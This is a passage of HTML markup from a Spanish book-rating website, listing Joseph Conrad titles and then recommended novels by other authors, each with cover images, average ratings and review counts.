							     title="9 / 10 de 2 votos"
							     							     
							     data-id="11576"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/azar"><span>AZAR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/conrad-joseph">CONRAD, JOSEPH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/victoria">
																	<img src="https://quelibroleo.com/images/libros/9788420466927.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,5 / 10 de 8 votos"
							     							     
							     data-id="815"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/victoria#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/victoria"><span>VICTORIA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/conrad-joseph">CONRAD, JOSEPH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/nostromo">
																	<img src="https://quelibroleo.com/images/libros/9788496694538.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.47"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,4 / 10 de 19 votos"
							     							     
							     data-id="820"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/nostromo"><span>NOSTROMO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/conrad-joseph">CONRAD, JOSEPH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/con-la-soga-al-cuello">
																	<img src="https://quelibroleo.com/images/libros/9788467026184.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.20"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,2 / 10 de 5 votos"
							     							     
							     data-id="824"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/con-la-soga-al-cuello#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/con-la-soga-al-cuello"><span>CON LA SOGA AL CUELL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/conrad-joseph">CONRAD, JOSEPH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/un-puesto-avanzado-del-progreso">
																	<img src="https://quelibroleo.com/images/libros/9788493950514_04_m.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 4 votos"
							     							     
							     data-id="40969"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/un-puesto-avanzado-del-progreso"><span>UN PUESTO AVANZADO D...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/conrad-joseph">CONRAD, JOSEPH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-negro-del-narciso">
																	<img src="https://quelibroleo.com/images/libros/libro_1408517947.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 4 votos"
							     							     
							     data-id="90907"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-negro-del-narciso"><span>EL NEGRO DEL NARCISO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/conrad-joseph">CONRAD, JOSEPH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-final-de-la-cuerda">
																	<img src="https://quelibroleo.com/images/libros/libro_1263732149.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 2 votos"
							     							     
							     data-id="22459"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-final-de-la-cuerda"><span>EL FINAL DE LA CUERD...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/conrad-joseph">CONRAD, JOSEPH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-alma-del-guerrero-y-otros-cuentos-de-oidas">
																	<img src="https://quelibroleo.com/images/libros/libro_1292919987.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.00"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 1 votos"
							     							     
							     data-id="31249"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-alma-del-guerrero-y-otros-cuentos-de-oidas"><span>EL ALMA DEL GUERRERO...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/conrad-joseph">CONRAD, JOSEPH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/tifon">
																	<img src="https://quelibroleo.com/images/libros/libro_1266171979.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.86"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 14 votos"
							     							     
							     data-id="23393"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/tifon#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			3 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/tifon"><span>TIFÓN</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/conrad-joseph">CONRAD, JOSEPH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-espejo-del-mar">
																	<img src="https://quelibroleo.com/images/libros/9788475170473.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.80"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,8 / 10 de 5 votos"
							     							     
							     data-id="12356"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-espejo-del-mar"><span>EL ESPEJO DEL MAR</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/conrad-joseph">CONRAD, JOSEPH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-duelistas">
																	<img src="https://quelibroleo.com/images/libros/9788446025238.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.77"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 13 votos"
							     							     
							     data-id="9558"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-duelistas#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-duelistas"><span>LOS DUELISTAS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/conrad-joseph">CONRAD, JOSEPH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-linea-de-sombra">
																	<img src="https://quelibroleo.com/images/libros/libro_1264419779.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.75"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 28 votos"
							     							     
							     data-id="22772"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-linea-de-sombra#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-linea-de-sombra"><span>LA LÍNEA DE SOMBRA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/conrad-joseph">CONRAD, JOSEPH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-libros-de-marlow-juventud-el-corazon-de-las-tinieblas-lord-jim-y-azar">
																	<img src="https://quelibroleo.com/images/libros/9788435010146.JPG" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.71"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 7 votos"
							     							     
							     data-id="5072"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/los-libros-de-marlow-juventud-el-corazon-de-las-tinieblas-lord-jim-y-azar"><span>LOS LIBROS DE MARLOW...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/conrad-joseph">CONRAD, JOSEPH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-locura-de-almayer">
																	<img src="https://quelibroleo.com/images/libros/libro_1267121970.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.71"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 7 votos"
							     							     
							     data-id="24228"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-locura-de-almayer#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-locura-de-almayer"><span>LA LOCURA DE ALMAYER</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/conrad-joseph">CONRAD, JOSEPH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/bajo-la-mirada-de-occidente">
																	<img src="https://quelibroleo.com/images/libros/9788420660226.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 8 votos"
							     							     
							     data-id="816"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/bajo-la-mirada-de-occidente#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			1 crítica
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/bajo-la-mirada-de-occidente"><span>BAJO LA MIRADA DE OC...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/conrad-joseph">CONRAD, JOSEPH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/suspense">
																	<img src="https://quelibroleo.com/images/libros/libro_1257855255.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 2 votos"
							     							     
							     data-id="20538"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/suspense"><span>SUSPENSE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/conrad-joseph">CONRAD, JOSEPH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cuentos-de-inquietud">
																	<img src="https://quelibroleo.com/images/libros/libro_1266173943.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.50"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 2 votos"
							     							     
							     data-id="23401"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/cuentos-de-inquietud"><span>CUENTOS DE INQUIETUD</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/conrad-joseph">CONRAD, JOSEPH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-agente-secreto">
																	<img src="https://quelibroleo.com/images/libros/9788476697399.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.45"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 38 votos"
							     							     
							     data-id="829"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-agente-secreto#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			2 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-agente-secreto"><span>EL AGENTE SECRETO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/conrad-joseph">CONRAD, JOSEPH</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-coparticipe-secreto">
																	<img src="https://quelibroleo.com/images/libros/libro_1266174426.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.40"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 5 votos"
							     							     
							     data-id="23403"
								 >
							</div>
												
											</div>
					
											<a href="https://quelibroleo.com/el-coparticipe-secreto"><span>EL COPARTÍCIPE SECRE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/conrad-joseph">CONRAD, JOSEPH</a></small>
									</div>
			</div>
			</div>
</div>
        
                    <div class="carousel libros" data-items="25" data-category="libros">
	<h3>Otros libros que me pueden gustar</h3>
		<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
	<div class="slides" >
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ensayo-sobre-la-ceguera">
																	<img src="https://quelibroleo.com/images/libros/libro-1587137318.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.12"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8,1 / 10 de 2.439 votos"
							     							     
							     data-id="3306"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ensayo-sobre-la-ceguera#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			224 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ensayo-sobre-la-ceguera"><span>ENSAYO SOBRE LA CEGU...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/saramago-jose">SARAMAGO, JOSÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cronica-de-una-muerte-anunciada">
																	<img src="https://quelibroleo.com/images/libros/libro_1321933677.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.49"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 2.882 votos"
							     							     
							     data-id="1440"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cronica-de-una-muerte-anunciada#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			132 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cronica-de-una-muerte-anunciada"><span>CRÓNICA DE UNA MUERT...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/garcia-marquez-gabriel">GARCÍA MÁRQUEZ, GABR...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-metamorfosis">
																	<img src="https://quelibroleo.com/images/libros/libro_1309159716.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.42"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 2.921 votos"
							     							     
							     data-id="1877"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-metamorfosis#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			136 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-metamorfosis"><span>LA METAMORFOSIS</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/kafka-franz">KAFKA, FRANZ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/los-santos-inocentes">
																	<img src="https://quelibroleo.com/images/libros/libro_1321929625.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.95"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,9 / 10 de 1.064 votos"
							     							     
							     data-id="993"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/los-santos-inocentes#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			51 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/los-santos-inocentes"><span>LOS SANTOS INOCENTES</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-conjura-de-los-necios">
																	<img src="https://quelibroleo.com/images/libros/libro_1381601143.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.48"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 1.554 votos"
							     							     
							     data-id="4724"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-conjura-de-los-necios#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			124 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-conjura-de-los-necios"><span>LA CONJURA DE LOS NE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/toole-john-kennedy">TOOLE, JOHN KENNEDY</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-insoportable-levedad-del-ser">
																	<img src="https://quelibroleo.com/images/libros/libro_1322012840.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.51"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,5 / 10 de 1.415 votos"
							     							     
							     data-id="1982"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-insoportable-levedad-del-ser#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			85 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-insoportable-levedad-del-ser"><span>LA INSOPORTABLE LEVE...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/kundera-milan">KUNDERA, MILAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/ana-karenina-anna-karenina">
																	<img src="https://quelibroleo.com/images/libros/libro_1357812544.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 826 votos"
							     							     
							     data-id="3593"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/ana-karenina-anna-karenina#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			63 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/ana-karenina-anna-karenina"><span>ANA KARENINA (ANNA K...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/tolstoi-leon-lev-nikolayevich-tolstoi">TOLSTOI, LEÓN (Lev N...</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/siddhartha">
																	<img src="https://quelibroleo.com/images/libros/libro_1321931686.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.79"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 1.021 votos"
							     							     
							     data-id="7244"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/siddhartha#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			68 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/siddhartha"><span>SIDDHARTHA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/hesse-hermann">HESSE, HERMANN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-camino">
																	<img src="https://quelibroleo.com/images/libros/libro-1603879994.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.70"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,7 / 10 de 1.035 votos"
							     							     
							     data-id="281111"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-camino#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			61 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-camino"><span>EL CAMINO</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-guardian-entre-el-centeno">
																	<img src="https://quelibroleo.com/images/libros/libro_1363531989.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="6.88"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="6,8 / 10 de 2.123 votos"
							     							     
							     data-id="3244"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-guardian-entre-el-centeno#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			139 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-guardian-entre-el-centeno"><span>EL GUARDIÁN ENTRE EL...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/salinger-jd">SALINGER, J.D.</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-familia-de-pascual-duarte">
																	<img src="https://quelibroleo.com/images/libros/libro_1380561440.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.26"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,2 / 10 de 862 votos"
							     							     
							     data-id="652"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-familia-de-pascual-duarte#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			41 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-familia-de-pascual-duarte"><span>LA FAMILIA DE PASCUA...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cela-camilo-jose">CELA, CAMILO JOSÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/cinco-horas-con-mario">
																	<img src="https://quelibroleo.com/images/libros/libro-1523891258.png" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.42"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 667 votos"
							     							     
							     data-id="1002"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/cinco-horas-con-mario#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			46 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/cinco-horas-con-mario"><span>CINCO HORAS CON MARI...</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/novela-de-ajedrez">
																	<img src="https://quelibroleo.com/images/libros/9788495359452.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="8.05"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="8 / 10 de 373 votos"
							     							     
							     data-id="14074"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/novela-de-ajedrez#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			45 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/novela-de-ajedrez"><span>NOVELA DE AJEDREZ</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/zweig-stefan">ZWEIG, STEFAN</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/la-colmena">
																	<img src="https://quelibroleo.com/images/libros/libro_1322015060.jpeg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.06"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7 / 10 de 803 votos"
							     							     
							     data-id="653"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/la-colmena#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			28 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/la-colmena"><span>LA COLMENA</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/cela-camilo-jose">CELA, CAMILO JOSÉ</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/el-hereje">
																	<img src="https://quelibroleo.com/images/libros/libro_1362412334.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
													<div id="rating" data-rating="7.49"
							     data-animation="false"
							     data-toggle="tooltip" data-placement="bottom"
							     title="7,4 / 10 de 527 votos"
							     							     
							     data-id="998"
								 >
							</div>
												
													<small class="criticas">
								
																	<a href="https://quelibroleo.com/el-hereje#comentarios">
																	<i class="fa fa-comments-o" aria-hidden="true"></i>
																			42 críticas
																	</a>
							</small>
											</div>
					
											<a href="https://quelibroleo.com/el-hereje"><span>EL HEREJE</span></a>
					
					
											<small><a href="https://quelibroleo.com/autores/delibes-miguel">DELIBES, MIGUEL</a></small>
									</div>
			</div>
					<div class="col">
				<div class="item">
										<div class="preview">
						
													<a href="https://quelibroleo.com/del-amor-y-otros-demonios">
																	<img src="https://quelibroleo.com/images/libros/libro-1516201795.jpg" alt="">
															</a>
												<button class="btn btn-primary btn-sm"><i class="fa fa-eye"></i>Vista previa
						</button>
					</div>
					<div class="rating">
						
